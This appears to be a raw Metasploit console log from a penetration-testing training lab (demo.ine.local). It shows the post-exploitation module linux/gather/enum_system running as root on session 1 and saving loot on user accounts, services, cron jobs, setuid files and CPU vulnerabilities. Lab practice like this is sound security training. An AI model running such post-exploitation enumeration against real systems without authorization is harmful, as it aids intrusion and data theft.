 msf6 post(linux/gather/enum_system) > setg session 1
session => 1
msf6 post(linux/gather/enum_system) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix. This module works with: Linux.
[+] Info:
[+]     Debian GNU/Linux 8
[+]     Linux demo.ine.local 6.8.0-40-generic #40-Ubuntu SMP PREEMPT_DYNAMIC Fri Jul
 5 10:34:03 UTC 2024 x86_64 GNU/Linux
[+]     Module running as "root" user
[*] Linux version stored in /root/.msf4/loot/20251017122951_default_192.24.81.3_linux
.enum.syste_848225.txt
[*] User accounts stored in /root/.msf4/loot/20251017122951_default_192.24.81.3_linux
.enum.syste_641490.txt
[*] Installed Packages stored in /root/.msf4/loot/20251017122951_default_192.24.81.3_
linux.enum.syste_307087.txt
[*] Running Services stored in /root/.msf4/loot/20251017122951_default_192.24.81.3_li
nux.enum.syste_793902.txt
[*] Cron jobs stored in /root/.msf4/loot/20251017122951_default_192.24.81.3_linux.enu
m.syste_811031.txt
[*] Disk info stored in /root/.msf4/loot/20251017122951_default_192.24.81.3_linux.enu
m.syste_021739.txt
[*] Logfiles stored in /root/.msf4/loot/20251017122951_default_192.24.81.3_linux.enum
.syste_126882.txt
[*] Setuid/setgid files stored in /root/.msf4/loot/20251017122951_default_192.24.81.3
_linux.enum.syste_295371.txt
[*] CPU Vulnerabilities stored in /root/.msf4/loot/20251017122951_default_192.24.81.3
_linux.enum.syste_960446.txt
[*] Post module execution completed